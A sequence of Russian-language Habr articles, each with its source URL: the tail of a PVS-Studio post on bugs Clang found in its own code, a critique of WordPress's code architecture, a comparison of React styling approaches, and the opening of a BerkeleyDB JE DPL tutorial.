if (begin == nullptr) {
// Clang: The left operand of '==' is a garbage value
begin = pos;
} else {
begin = min(begin, pos);
}
end = max(end, pos);
}
return;
}
GetPtreePos(p->Car(), begin, end);
p = p->Cdr();
}
}
```
От позора спасает только то, что функция GetLocation() вызывается при возникновении определённой ошибки разбора кода в подсистеме юнит-тестов. Видимо, такого ни разу не было.
Хороший пример, [как статический анализ дополняет TDD](http://www.viva64.com/ru/a/0080/) [4].
### Страшные явные приведения типов
Есть три похожие функции со страшными и неправильными приведениями типов. Вот одна из них:
```
bool Environment::LookupType(
CPointerDuplacateGuard &envGuard, const char* name,
size_t len, Bind*& t, const Environment **ppRetEnv,
bool includeFunctions) const
{
VivaAssert(m_isValidEnvironment);
//todo:
Environment *eTmp = const_cast(this);
Environment \*\*ppRetEnvTmp = const\_cast(ppRetEnv);
bool r = eTmp->LookupType(envGuard, name, len, t,
ppRetEnvTmp, includeFunctions);
ppRetEnv = const\_cast(ppRetEnvTmp);
// Clang: Value stored to 'ppRetEnv' is never read
return r;
}
```
Содом и Гоморра. Попытались снять константность. А потом вернуть полученное значение. Но, на самом деле, в строке «ppRetEnv = const\_cast....» просто меняется локальная переменная ppRetEnv.
Поясню, откуда взялось такое безобразие и, как это влияет на работу программы.
Анализатор PVS-Studio основан на библиотеке OpenC++. В ней практически не использовалось ключевое слово 'const'. В любой момент можно было изменить, что угодно и, где угодно, используя указатели на не константные объекты. PVS-Studio унаследовал этот порок.
С ним боролись. Но пока не до конца. Вписываешь в одном месте const, надо вписать во втором месте, потом в третьем и так далее. Потом выясняется, что в определенных ситуациях что-то надо менять с помощью указателя и надо делить функцию на части или проводить ещё более обширный рефакторинг.
Последняя героическая попытка сделать везде const одним из сотрудников-идеалистов заняла неделю времени и закончилась частичным провалом. Стало ясно, что нужны большие изменения в коде и правка некоторых структур хранения данных. Несение света в царство тьмы было остановлено. Появилось несколько функций заглушек, как рассмотренная, цель которых сделать компилируемый код.
На что влияет эта ошибка? Как ни странно, кажется ни на что. Все юнит-тесты и регрессионные тесты не выявляли никаких изменений в поведении PVS-Studio после исправлений. Видимо, возвращаемое значение в «ppRetEnv» не очень то и нужно при работе.
### Использование потенциально неинициализированной переменной
```
v_uint64 v; // Clang: 'v' declared without an initial value
verify(GetEscape(p, len - 3, v, notation, &p));
retValue <<= 8;
retValue |= v; // Clang: Assigned value is garbage or undefined
```
Функция GetEscape() может отработать некорректно и тогда переменная 'v' останется неинициализированной. Результат работы GetEscape() почему-то проверяет макрос verify(). Как так получилось, уже неизвестно.
Ошибка остаётся незамеченной по следующей причине. Функция GetEscape() не инициализирует переменную только в том случае, если анализатор PVS-Studio будет работать с некорректным текстом программы. В корректном тексте программы всегда корректные [ESC-последовательности](http://www.viva64.com/go.php?url=1419) и переменная всегда инициализируется.
### Сам удивлён, как это работало
```
Ptree *varDecl = bind->GetDecl();
if (varDecl != nullptr)
{
if (varDecl->m_wiseType.IsIntegerVirtualValue())
varRanges.push_back(....);
else if (varDecl->m_wiseType.IsPointerVirtualValue())
varRanges.push_back(....);
else
varRanges.push_back(nullptr);
}
rangeTypes.push_back(varDecl->m_wiseType.m_simpleType);
// Clang: Dereference of null pointer
```
Указатель varDecl может быть равен nullptr. Однако, последняя строчка выполняется всегда. И может произойти разыменование нулевого указателя: varDecl->m\_wiseType.m\_simpleType.
Почему никогда не наблюдалось падение здесь — для меня загадка. Единственно предположение, сюда мы никогда не попадаем если объект не хранит указатель на объявление переменной (declarator of variable). Но полагаться на это все равно нельзя.
Найдена очень серьезная ошибка, которая, если не сейчас, то, когда-нибудь обязательно проявила бы себя.
### Удивительно, но и здесь небыли замечены падения
Ещё одно удивительное место. Видимо, сочетание факторов, которое может привести к разыменовыванию нулевого указателя, крайне маловероятно. По крайней мере, падение не было замечено с момента написания этой функции. А ведь с того момента прошло уже полтора года. Чудо.
```
void ApplyRuleG_657(VivaWalker &walker,
const BindFunctionName *bind,
const IntegerVirtualValueArray *pReturnIntegerVirtualValues,
const PointerVirtualValueArray *pReturnPointerVirtualValues,
const Ptree *body, const Ptree *bodySrc,
const Environment *env)
{
if (body == nullptr || bodySrc == nullptr)
{
VivaAssert(false);
return;
}
if (bind == nullptr)
return;
if (pReturnIntegerVirtualValues == nullptr &&
pReturnPointerVirtualValues == nullptr)
return;
....
size_t integerValueCount = pReturnIntegerVirtualValues->size();
// Clang: Called C++ object pointer is null
```
Указатель pReturnIntegerVirtualValues вполне может быть равен nullptr.
На первый взгляд, кажется, что ошибка в условии и что следует использовать оператор "||":
```
if (pReturnIntegerVirtualValues == nullptr &&
pReturnPointerVirtualValues == nullptr)
```
Но это не так. Условие правильное. Просто нужно перед разыменовыванием указателя проверять, что указатель не нулевой. Если он нулевой, переменной integerValueCount должно быть присвоено значение 0. Корректный вариант:
```
size_t integerValueCount =
pReturnIntegerVirtualValues != nullptr ?
pReturnIntegerVirtualValues->size() : 0;
```
Удивительно. Столько тестов. Прогоны на 90 открытых проектах. Плюс за год мы проверили массу других проектов. И всё равно в коде живёт баг. И ведь проявил бы он себя у нашего важного потенциального клиента.
Слава статическим анализаторам! Слава Clang!
### Прочее
Анализатор выявил ещё некоторые ошибки, которые стоит поправить. Описывать их затруднительно, а делать синтетические примеры не хочется. Плюс есть пара предупреждений, которые абсолютно верны, но бесполезны. Там пришлось отключить анализ.
Например, Clang беспокоился за неинициализированные переменные при использовании функции RunPVSBatchFileMode(). Но дело в том, что пакетный запуска просто не реализован для Linux, и там стоит заглушка. И реализовывать его мы пока не планируем.
Выводы
------
Используйте статические анализаторы в своей работе.
Я считаю, ядро PVS-Studio крайне протестированным. Тем не менее, статический анализатор Clang нашёл 12 настоящих ошибок. Другие места не ошибки, но они являлись кодом, который пахнет, и я исправил все такие места.
Найденные ошибки могли проявить себя в самый неподходящий момент. Плюс, думаю, этот анализатор помог бы найти массу ошибок, которые отлавливались тестами. А прогон основных регрессионных тестов занимает около 2 часов. Если найти что-то раньше, это прекрасно.
Вот такая получилась статья с рекламой Clang. Но он того заслужил.
Только не подумайте, что другие анализаторы малополезны. Например, лично мне очень нравится анализатор [Cppcheck](http://www.viva64.com/ru/t/0083/). Он очень простой в использовании и имеет весьма понятные диагностики. Но так сложилось, что он не нашёл букет ошибок в PVS-Studio, поэтому я не могу написать аналогичную статью про него.
И, конечно, я рекомендую использовать в работе анализатор PVS-Studio. Он крайне удобен для использующих Visual C++ [[5](http://www.viva64.com/ru/b/0222/)]. Особенно не забывайте про автоматический анализ, запускающийся после успешной компиляции изменившихся файлов.
Эта статья на английском
------------------------
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [Checking PVS-Studio with Clang](http://www.viva64.com/en/b/0270/).
Дополнительные ссылки:
----------------------
1. Андрей Карпов. [PVS-Studio vs Clang](http://www.viva64.com/ru/b/0108/).
2. Андрей Карпов. [Статический анализ следует применять регулярно](http://www.viva64.com/ru/b/0155/).
3. Андрей Карпов. [Не зная брода, не лезь в воду. Часть третья (про операции сдвига)](http://www.viva64.com/ru/b/0142/).
4. Андрей Карпов. [Как статический анализ дополняет TDD](http://www.viva64.com/ru/a/0080/).
5. Андрей Карпов. [PVS-Studio для Visual C++](http://www.viva64.com/ru/b/0222/).
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio и CppCat, версия 2014](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/232753/ | null | ru | null |
# Недостатки Wordpress — техническая сторона
Прежде всего, считаю нужным уточнить несколько моментов:
1. Эта статья не про какие-либо возможные недостатки интерфейса панели администрирования, тем оформления, готовых плагинов для wordpress или что там еще может интересовать типичного веб-мастера? Со всем этим как раз, на мой взгляд, у WordPress всё относительно в порядке. Эта статья про код.
2. Статья во многом опирается на материалы, мною собранные воедино, вольно переведенные и от себя значительно дополненные. Ссылки представлены в конце статьи.
3. Популярность — не синоним качества. Не нужно использовать этот довод как доказательство качества технического исполнения. WordPress популярен явно по совершенно иным причинам.
### Глобальные переменные это так классно, не правда ли?
Нет. Глобальные переменные это плохо и нужно стараться их избегать всегда, когда это возможно. Это утверждение подробно раскрыто во множестве иных статей и не является чем-то новым или удивительным для опытного программиста. Если коротко, то глобальные переменные могут быть изменены в любой точке программы, что может повлиять на работу других частей программы. По этой причине глобальные переменные имеют неограниченный потенциал для создания взаимных зависимостей, что приводит к усложнению программы. Глобальные переменные также затрудняют интеграцию модулей, поскольку код, написанный ранее, может содержать глобальные переменные с теми же именами, что и во встраиваемом модуле.
Так вот, WordPress использует их везде и для всего. К примеру, The Loop или [Цикл](http://codex.wordpress.org/%D0%A6%D0%B8%D0%BA%D0%BB_WordPress), если по-русски. Используя его, WordPress обрабатывает каждый пост для вывода на текущей странице. Он может быть с легкостью сломан внедрением следующего кода:
```
global $post;
$post = null;
```
И попробуй догадайся где была объявлена или перезаписана глобальная переменная. Тяжело представить как у кого-то вообще могла родиться мысль о том, что вот такое использование глобальных переменных это чертовски хорошая идея.
### А пригодился бы разработчику слой абстракции базы данных?
Определенно да. В WordPress не используется концепция моделей и каких-либо сущностей (ладно, есть [WP\_Post](http://codex.wordpress.org/Class_Reference/WP_Post), но это смешно). Как насчет ORM и ActiveRecord? Забудьте. Вся работа с базой данных устроена с помощью отдельных специальных объектов для запросов, вроде [WP\_Query](http://codex.wordpress.org/Class_Reference/WP_Query) и [WP\_User\_Query](http://codex.wordpress.org/Class_Reference/WP_User_Query). В придачу к ним идет безумное количество неэффективной логики для поддержки пагинации, фильтрации, санитайзинга, установки связей и т.д. И в довершение ко всему перечисленному, каждый раз, когда осуществляется запрос, он изменяет глобальный объект (см. предыдущий пункт). Нет, серьезно, почему вообще результат запроса к базе должен храниться глобально?
У разработчиков также есть доступ к таким функциям, как `query_posts()` и `get_posts()`. Первая строго не рекомендуется к использованию в официальной документации и в статьях [вроде этой](https://wpmag.ru/2014/query_posts-wordpress/). И обе являются обертками, вызывающими внутри себя `WP_Query`.
```
function query_posts($query) {
$GLOBALS['wp_query'] = new WP_Query();
return $GLOBALS['wp_query']->query($query);
}
```
Предлагаю также читателю постараться не засмеяться и не заплакать во время ознакомления со следующей иллюстрацией-объяснением работы WP\_Query:
[](https://habrastorage.org/files/acb/968/4e0/acb9684e0d194261930bad905f9c5344.png)
Всех этих проблем не было бы, если бы под капотом у нас присутствовал бы какой-нибудь адекватный слой абстракции БД. У WordPress есть глобальный объект (да, опять) [wpdb](http://codex.wordpress.org/Class_Reference/ru:wpdb_Class) , который пытается подражать слою абстракции. Пытается.
Другой важный момент — WordPress не подразумевает, что разработчик может захотеть создать произвольные таблицы в БД для своих нужд. По какой-то причине нужно хранить все данные только в заранее предусмотренных таблицах. Далее представлена схема БД WordPress версии 3.8:
[](https://habrastorage.org/files/4a0/440/024/4a04400246a04def860f16f1b8b0ca26.png)
WordPress очень полагается на сущность post и типы этих постов (post types). Тут прослеживается наследие WordPress как изначально движка только для блогов. По умолчанию у нас есть следующий список типов постов:
* post — запись в блоге, пост
* page — страница
* attachment — медиафайл (то есть изображение, загруженное и прикрепленное к посту с помощью кнопки «Добавить медиафайл», в терминологии WP это тоже в свою очередь пост)
* revision — разные редакции одного и того же поста
* nav\_menu\_item — элемент меню (ага, значит ссылка в меню тоже является постом, прекрасно)
Если вы делаете плагин и вам нужно объявить свою собственную сущность, например «выполненный проект», вы регистрируете новый тип поста. Такая возможность появилась с версии 3.0 и именуется [custom post types](http://codex.wordpress.org/Post_Types#Custom_Post_Types).
Так вот, всё это должно храниться в одной единственной таблице БД и имя ей posts. Также у нас есть таблица postmeta. Несложно догадаться, что там нужно хранить всю мета информацию, относящуюся к постам. Таблица options предполагает хранение раличных настроек самого WordPress и всех установленных плагинов. В итоге, рано или поздно мы получим раздутые таблицы, поиск или сортировка по которым может стать проблемой.
Теоретически разработчик может создать свои произвольные таблицы в БД, но WordPress не будет о них ничего знать и не сможет организовать никакого интерфейса для управления данными, хранящимися в такой таблице. Всё, что останется разработчику — это PDO и MySQL запросы.
Создавать для всего кастомные типы постов и таксономий это не решение проблемы, это и есть проблема.
### Маршрутизация с помощью mod\_rewrite
Само по себе это не плохо. Плохо это измененять правила mod\_rewrite посредством обновления `.htaccess` файла когда ядро или какой-либо плагин добавляют или переопределяют правила маршрутизации и только тогда, когда вы нажмете на кнопку обновления настроек на странице настроек маршрутизации в панели администратора (головная боль при отладке).
В мире уже достаточно давно изобретены, широко известны и широко используются такие подходы к маршрутизации как например у [Symfony](http://symfony.com/doc/2.0/book/routing.html). Большинство, если не все проблемы WordPress с маршрутизацией могли бы быть решены с помощью маршрутизатора, работающего на уровне PHP. Все эти «полезные» функции вроде `is_page()`, `is_single()` и `is_category()` стали бы ненужными, т.к. маршрутизатор бы отвечал за весь mapping и scoping.
Чтобы понять насколько всё печально, предлагаю заглянуть на [соответствующую страницу документации](http://codex.wordpress.org/Class_Reference/WP_Rewrite).
### Как насчет файловой архитектуры?
Первый релиз WordPress состоялся 27 мая 2003го года, более 11 лет назад (представьте себе). Архитектура MVC тогда еще не была широко известна и используема, соответственно WordPress просто разбит на множество неких отдельных файлов, разложенных по неким директориям, в привычном ключе для PHP разработчика того времени. Этот подход находит свое отражение в устройстве шаблонов оформления, в которых страницы с определенными ролями имеют соответствующие PHP файлы: index.php, archive.php, single.php, и т.д. — вместо использования толковой маршрутизации (см. пункт выше). Да, это всё наследие с незапамятных времен, но от этого оно не перестает быть проблемой сейчас. Если у вас достаточно свободного времени, то можете ознакомиться с [видеозаписью доклада](http://wordpress.tv/2015/01/14/kevin-fodness-object-oriented-theme-development/), который иллюстрирует с какими вопросами сегодня приходится сталкиваться профессиональным WordPress разработчикам. Там человек 40 минут рассказывает как он организовал архитектуру тем оформления чтобы она была, скажем так, несколько удобнее. Круто, но почему ему вообще приходится этим заниматься и потом рассказывать об этом на конференции?
А вот еще маленькая и не очень существенная деталь, но заставляющая каждый раз страдать мое чувство прекрасного. Название шаблона оформления и прочая мета информация о нем хранятся в файле style.css, лежащем в корневой директории шаблона. Там же обычно хранятся и стили. Что если мы хотим использовать scss, задействовать сборщик, минифицирующий, конкатенирующий и укладывающий весь css код куда нибудь в файл app.css в папке build? Окей, но от style.css в корневой директории нам всё равно так просто не избавиться. WordPress жестко привязывается к названию шаблона, хранящемся в этом файле. Там может не быть ни единой строчки css, но должна быть строка с названием шаблона. Если этот файл удалить или переимновать — всё сломается.
Перейдем от архитектуры шаблонов к остальной кодовой базе. Большинство функционала предоставляется посредством глобальных функций (это плохо, см. пункт выше) и не инкапсулировано в классах / не организовано посредством неймспейсов. Расписывать почему это было бы хорошо — не буду, это широко распространенный и известный подход. Доходит до того, что создатели сколько-нибудь значительных плагинов организуют свою собственную mvc архитектуру с преферансом и барышнями в рамках директории своего плагина.
Любые стандартные класс или функция WordPress могут быть найдены в директории wp-includes в одном из множества файлов, что безусловно служит некоторой организации кода. По крайней мере они попытались.
### Пусть архитектура и не так хороша, по крайней мере шаблонизация хорошо работает
Шаблонизация в WordPress? Нет, никаких шаблонизаторов не используется. Вы можете возразить, ведь PHP сам по себе является шаблонизатором и вообще изначально задумывался как язык-шаблонизатор. Что же, это так, но он не используется тут так, как обычно используют шаблонизаторы. Я про то, что нет никаких layout'ов, переиспользуемых частей (partials), автоматического экранирования и т.д. и т.п.
WordPress существует уже больше 11 лет. Smarty больше 12 лет. Twig больше 4 лет. Не вижу ни единой причины почему нельзя было использовать стороннюю библиотеку или даже придумать что-то своё. Сам факт того, что в шаблонах приходится использовать все эти `get_header()`, `get_sidebar()`, и `get_footer()` — жалок.
### Механизм action и filter хуков -- достаточно мощный и удобный
Давайте не будем обращать внимания на то, что по сути все эти экшены и фильтры — это практически одно и то же, только называется по-разному.
```
function add_action($tag, $function_to_add, $priority = 10, $accepted_args = 1) {
return add_filter($tag, $function_to_add, $priority, $accepted_args);
}
```
Давайте также закроем глаза на то, что принцип работы всех этих экшенов и фильтров давно известен миру, и название давно придумано — events, события. Только недоделанные, к примеру процесс «всплытия» события не может быть остановлен.
В WordPress данный механизм хуков используется, как и глобальные переменные, везде и для всего. Вся система построена таким образом, что по мере выполнения кода происходят определенные события, на которые повешены определенные функции. Вы можете сказать, что это классно, ведь разработчик может как угодно переопределить поведение системы, без надобности вносить изменения непосредственно в ядро. Да, любой плагин или тема оформления могут нести в себе хуки, которые изменяют какие-либо данные, переопределяют логику и, вместе с тем, вызывают проблемы в последствии по мере продолжения выполнения кода. Другая особенность состоит в том, что количество аргументов, передаваемых в обработчики событий, по умолчанию обрезается до одного, если явно не указано иное (отсылка к `$accepted_args` выше в коде). В каком таком случае мне вообще может это понадобиться и я не захочу получить все аргументы?
Оба этих момента иной раз приводят к кошмару во время процесса отладки.
### Как насчет обработки ошибок?
Вместо использования встроенного в PHP стандартного механизма обработки ошибок и исключений, WordPress использует свой собственный велосипед. Получите, распишитесь. Вместо выбрасывания исключений и предоставления разработчику возможности поймать их и как следует обработать, WordPress возвращает (именно return, а не throw) экземпляр класса `WP_Error`, содержащий сообщение и код ошибки, ну вы знаете, прямо как исключение.
Что делает ситуацию еще смешнее — некоторые функции принимают аргумент, позволяющий выбрать что она будет возвращать при ошибке -- `WP_Error` или `false`. Без комментариев.
### Зато у WordPress куча классных плагинов и шаблонов оформления!
Возьмите всё то, что было перечислено до этого момента, добавьте всё то, что еще будет перечислено, затем умножьте на два. Вот что из себя представляют готовые сторонние плагины и шаблоны. Вас встретят: плохая и несогласованная между различными плагинами архитектура, злоупотребление экшенами и фильтрами, неэффективная работа с БД, в целом низкосортное качество кода.
Для меня самым занимательным тут кажется то, что в случае возникновения каких-либо проблем, связанных с поведением самого WordPress или одного из уже установленных плагинов, пользователь, как правило, думает, что установка еще одного плагина решит вопрос.
Ах, да. С каждым новым установленным плагином вы также повышаете шанс вот такого развития событий: "[Критическая уязвимость в популярном плагине FancyBox for WordPress](https://wpmag.ru/2015/fancybox-for-wordpress/)". Плагин с более 500 000 скачиваний. Любой мог просто отправить составленный определенным образом анонимный POST запрос WordPress'у, тем самым как угодно изменяя опции уязвимого плагина, среди которых есть опция вывода дополнительного содержания. XSS готов.
### Стандарты написания кода
Вместо того, чтобы поддержать весь остальной PHP мир в использовании стандартов [PSR](https://github.com/php-fig/fig-standards) или [PEAR](http://pear.php.net/manual/en/standards.php), разработчики WordPress решили написать [свой собственный стандарт](http://codex.wordpress.org/WordPress_Coding_Standards), который во многом противоположен вышеупомянутым.
### Псевдо Cron задачи
Вместо того, чтобы использовать настоящий планировщик cron, для WordPress создали свой собственный, работающий на уровне PHP. Он сохраняет ссылки на колбэки в БД, а затем при помощи PHP запускает их при определенных событиях. Само собой он не работает всё время в фоновом режиме, как можно было бы подумать. Каждый раз когда кто-то заходит на сайт, происходит проверка cron задач и, если пришло время для какой-то из них, то она выполняется. Может на минуту позже, может на несколько часов.
В результате можно найти кучу заметок о том, как отключить wp\_cron и подключить настоящий. И еще вот такие: [Why WP-Cron sucks](https://www.lucasrolff.com/wordpress/why-wp-cron-sucks/). Там уже про негативное влияние WP-Cron на скорость работы высоконагруженных сайтов.
### Нарезка изображений
При загрузке изображения в библиотеку медиафайлов WordPress нарезает его на разные размеры. По умолчанию жестко заданы 3 размера: миниатюра (150х150), средний размер (300х300), крупный размер (1024х1024). В панели управления можно изменить ширину и высоту каждого из этих размеров, но не удалить или добавить новый размер. Для добавления размера нужно залезть в код и воспользоваться функцией [add\_image\_size()](http://codex.wordpress.org/Function_Reference/add_image_size).
Представим, что мы установили тему оформления, разработчик которой добавил следующий код в файл темы functions.php, в котором предлагается описывать дополнительные функции для работы темы и устанавливать параметры ядра WordPress:
```
add_action( 'after_setup_theme', 'foo_theme_setup' );
function foo_theme_setup() {
add_image_size( 'category-thumb', 400, 400, true );
add_image_size( 'homepage-thumb', 220, 180, true );
}
```
Теперь загрузим, к примеру, фотографию foobar.jpg размером 1600х1600. Вне зависимости от вашего желания и не предоставляя какой-либо возможности выбора, WordPress создаст в директории wp-uploads следующие файлы: foobar.jpg (оригинальный загруженный файл), foobar-150x150.jpg, foobar-300x300.jpg, foobar-1024x1024.jpg, foobar-400x400.jpg, foobar-220x180.jpg. То есть в нашем случае по 6 файлов на 1 загруженное изображение, даже если вы просто хотели вставить на страницу оригинальное изображение и вам не нужна вся остальная нарезка. Когда мы загрузим еще 300 изображений, файлов будет уже 1800, большая часть которых никогда не будет использована и просто мертвым грузом будет лежать на жестком диске. А если у нас еще установлены плагины, которые тоже добавляют свои размеры? Сколько тогда файлов будет создаваться на 1 изображение?
Если мы захотим поменять тему оформления на новую, которая задает уже свои, другие размеры и предполагает использование именно их, то всё сломается. Ведь ранее загруженные изображения уже нарезаны иначе. В этом случае предлагается решать проблему с помощью стороннего плагина, например [Regenerate Thumbnails](https://wordpress.org/plugins/regenerate-thumbnails/), который удалит всю старую нарезку и из хранящихся оригиналов изображений сделает новую по обновленным правилам. Почему такой в общем-то несложный и достаточно важный функционал не встроен в сам WordPress — для меня загадка.
### Заключение
Может показаться, что я ненавижу WordPress. Вовсе нет. Я имею дело с этой CMS с 2.\* версий, приблизительно с 2009го года, с её помощью за прошедшее время мне довелось сделать не один десяток сайтов, за это я благодарен. Мы активно используем WordPress в студии, где я сейчас работаю и вряд ли сможем в скором времени его заменить на что-то более эффективное, хотя с интересом наблюдаем за развитием October CMS (CMS на базе PHP фреймворка Laravel) и фантазируем о миграции после выхода стабильной версии.
Сайт w3techs [приводит следующую статистику](http://w3techs.com/technologies/overview/content_management/all/) на январь 2015го года — WordPress используют 23% сайтов из проанализированных топ 10 миллионов сайтов по рейтингу [Alexa](http://www.alexa.com/). Доля среди других CMS по этой выборке равна 60%. Следом идет Joomla с 7.5%, отрыв огромен. Откуда такая популярность? Почему я в своё время и огромное количество других людей выбрали WordPress? Видимо играет роль большая дружественность интерфейса управления сайтом, простота установки и использования, все эти тысячи готовых плагинов и шаблонов, низкий порог вхождения для того чтобы, простите, наговнокодить что-то своё. Эти качества отвечают всему тому, что так важно типичному веб-мастеру или человеку, которому просто нужен свой блог с фотографиями котиков. Людям, которые и близко не являются инженерами и не хотят ничего слышать про какие-то архитектуры, хуки и т.д.
Не стоит также забывать про сервис [wordpress.com,](https://wordpress.com/) позволяющий быстро создать сайт на основе WordPress, не заботясь о покупке хостинга и самостоятельной установке CMS. Обслуживает более 60 миллионов сайтов. Сервис создан в 2005м году компанией Automattic, которая вносит огромный вклад в развитие WordPress. И, как мне кажется, это напрямую связано с тем, что в новости об очередном грядущем обновлении WordPress указаны такие вещи, как новая тема оформления, улучшения в интерфейсе работы с текстом, удобное выравнивание изображений, новая вкладка «рекомендованные плагины» и прочая мишура. Это то, что нужно целевой аудитории. А в разделе для разработчиков написано, что поправлено куча багов. И никакого намека на глобальное улучшение ситуации. Это можно понять, нельзя так просто взять и всё отрефакторить, да и, опять же, целевой аудитории это не нужно. Поэтому я не верю в какие-либо действительно значимые позитивные изменения в техническом отношении.
В завершение приведу цитату из [интервью с Алексеем Бобковым](https://laravel.ru/posts/56), разработчиком October CMS. Цитату, которая, на мой взгляд, очень точно описывает ситуацию с WordPress:
> **С какими CMS ты до этого работал и почему решил написать свою CMS?**
>
> Приходилось работать с разными CMS. Интерфейс многих CMS выглядит так плохо, что руки опускаются с ними работать. Я не люблю ругать чужие продукты, поэтому не буду перечислять названия, кроме одного. WordPress неплох, но уже видно, что это приложение старой школы. Даже лучшие (популярные) плагины для него это чистейшее спагетти из кода PHP и разных файлов. Чтобы разобраться что к чему и что-то починить требуется уйма времени и каких-то специальных знаний, для получения которых нужно перелопачивать форумы и блоги, в которых люди в основном задают такие же вопросы и не получают внятных ответов.
>
> Хочется иметь что-то простое и гибкое, настоящую платформу для разработки сайтов и приложений, с красивым интерфейсом и продуманным подходом к расширяемости. Нечто такое, что можно описать несколькими страницами документации и чтобы люди, которые будут это использовать, могли тратить время на более приятные вещи, чем решение простых задач сложным способом.
>
>
### Ссылки по теме:
* [milesj.me/blog/read/wordpress-is-bad-mmmk](http://milesj.me/blog/read/wordpress-is-bad-mmmk)
* [www.quora.com/Why-is-WordPress-so-bad-And-are-there-any-real-alternatives](http://www.quora.com/Why-is-WordPress-so-bad-And-are-there-any-real-alternatives)
* [www.wte.net/Internet-Marketing-Blog/April-2012/Why-WordPress-is-Bad-for-Business](http://www.wte.net/Internet-Marketing-Blog/April-2012/Why-WordPress-is-Bad-for-Business)
* [www.blackmonk.com/blog/2013/08/5-reasons-why-wordpress-is-a-bad-choice-for-your-web-portal-project](http://www.blackmonk.com/blog/2013/08/5-reasons-why-wordpress-is-a-bad-choice-for-your-web-portal-project)
* [tommcfarlin.com/wordpress-and-mvc](https://tommcfarlin.com/wordpress-and-mvc/) | https://habr.com/ru/post/251257/ | null | ru | null |
# 5 подходов к стилизации React-компонентов на примере одного приложения

Доброго времени суток, друзья!
Сегодня я хочу поговорить с вами о стилизации в React.
Почему данный вопрос является актуальным? Почему в React существуют разные подходы к работе со стилями?
Когда дело касается разметки (HTML), то React предоставляет в наше распоряжение JSX (JavaScript и XML). JSX позволяет писать разметку в JS-файлах — данную технику можно назвать «HTML-в-JS».
Однако, когда речь идет о стилях, то React не предоставляет каких-либо специальных инструментов (JSC?). Поэтому каждый разработчик волен выбирать такие инструменты по своему вкусу.
Всего можно выделить 5 подходов к стилизации React-компонентов:
* Глобальные стили — все стили содержатся в одном файле (например, index.css)
* Нативные CSS-модули — для каждого компонента создается отдельный файл со стилями (например, в директории «css»); затем эти файлы импортируются в главный CSS-файл (тот же index.css) с помощью директивы "@import"
* «Реактивные» CSS-модули (данная техника используется не только в React-проектах; «реактивными» я назвал их потому, что библиотека [«css-modules»](https://github.com/css-modules/css-modules) в настоящее время интегрирована в React, т.е. не требует отдельной установки, по крайней мере, при использовании [«create-react-app»](https://create-react-app.dev/)) — для каждого компонента создается файл «Component.module.css», где «Component» — название соответствующего компонента (обычно, такой файл размещается рядом с компонентом); затем стили импортируются в JS-файл в виде объекта, свойства которого соответствуют селекторам класса (например: import styles from './Button.module.css'; Нажми на меня)
* Встроенные («инлайновые») стили — элементы стилизуются с помощью атрибутов «style» со значениями в виде объектов со стилями (например, Нажми на меня)
* «CSS-в-JS» — библиотеки, позволяющие писать CSS в JS-файлах; одной из таких библиотек является [«styled-components»](https://styled-components.com/): import styled from 'styled-components'; const Button = styled`какой-то css`; Нажми на меня
На мой взгляд, лучшим решением является последний подход, т.е. CSS-в-JS. Он выглядит самым логичным с точки зрения описания структуры (разметки), внешнего вида (стилей) и логики (скрипта) компонента в одном файле — получаем нечто вроде Все-в-JS.
Шпаргалку по использованию библиотеки «styled-components» можно найти [здесь](https://github.com/harryheman/React-Total/blob/main/cheatsheets/styled-components.md). Возможно, вам также интересно будет взглянуть на [шпаргалку по хукам](https://github.com/harryheman/React-Total/blob/main/cheatsheets/hooks.md).
Ну, а худшим подходом, по моему мнению, являются встроенные стили. Стоит, однако, отметить, что определение объектов со стилями перед определением компонента и последующее использование этих объектов напоминает CSS-в-JS, но остаются «camelCase-стиль», атрибуты «style» и сами встроенные стили, которые затрудняют инспектирование DOM.
Предлагаю вашему вниманию простое приложение-счетчик, реализованное на React, в котором последовательно используются все названные подходы к стилизации (за исключением встроенных стилей).
Исходный код — [GitHub](https://github.com/harryheman/React-Projects/tree/main/client/react-styles).
Песочница:
Выглядит приложение так:
Приложение состоит из трех компонентов: Title — заголовок, Counter — значение счетчика и информация о том, каким является число: положительным или отрицательным, четным или нечетным, Control — панель управления, позволяющая увеличивать, уменьшать и сбрасывать значение счетчика.
Структура проекта следующая:
```
|--public
|--index.html
|--src
|--components
|--Control
|--Control.js
|--Control.module.css
|--package.json
|--styles.js
|--Counter
|--Counter.js
|--Control.module.css
|--package.json
|--styles.js
|--Title
|--Title.js
|--Title.module.css
|--package.json
|--index.js
|--css
|--control.css
|--counter.css
|--title.css
|--App.js
|--global.css
|--index.js
|--nativeModules.css
|--reactModules.css
...
```
Пройдемся по некоторым файлам, находящимся в директории «src»:
* index.js — входная точка JavaScript (в терминологии «бандлеров»), где импортируются глобальные стили и рендерится компонент «App»
* App.js — основной компонент, где импортируются и объединяются компоненты «Control», «Counter» и «Title»
* global.css — глобальные стили, т.е. стили всех компонентов в одном файле
* nativeModules.css — файл, где импортируются и объединяются нативные CSS-модули из директории «css» (control.css, counter.css и title.css)
* reactModules.css — глобальные стили для «реактивных» CSS-модулей
* components/Control/Control.js — три реализации компонента «Control» (с глобальными стилями/нативными CSS-модулями, c «реактивными» CSS-модулями и стилизованными компонентами), а также пример объекта со встроенными стилями
* components/Control/Control.module.css — «реактивный» CSS-модуль для компонента «Control»
* components/Control/styles.js — стилизованные компоненты для компонента «Control» (когда стилизованных компонентов много, я предпочитаю выносить их в отдельный файл)
* components/Control/package.json — файл с «main»: "./Control", облегчающий импорт компонента (вместо import Control from './Control/Control' можно использовать import Control from './Control'
* components/index.js — повторный экспорт, позволяющий разом импортировать все компоненты в App.js
Как всегда, буду рад любой форме обратной связи.
Благодарю за внимание и хорошего дня. | https://habr.com/ru/post/542630/ | null | ru | null |
# Dive into BerkeleyDB JE. Introduction to DPL API
### Введение
Немного о сабже. BerkeleyDB — высокопроизводительная встраиваемая СУБД, поставляемая в виде библиотеки для различных языков программирования. Это решение предполагает хранение пар ключ-значение, также поддерживается возможность ставить одному ключу в соответствие несколько значений. BerkeleyDB поддерживает работу в многопоточной среде, репликацию, и многое другое. Внимание данной статьи будет обращено в первую очередь в сторону использования библиотеки, предоставленной Sleepycat Software в бородатых 90х. В этой статье будут рассмотрены основные аспекты работы с DPL (Direct Persistence Layer) API.
**Примечание**: все примеры в данной статье будут приведены на языке Kotlin.
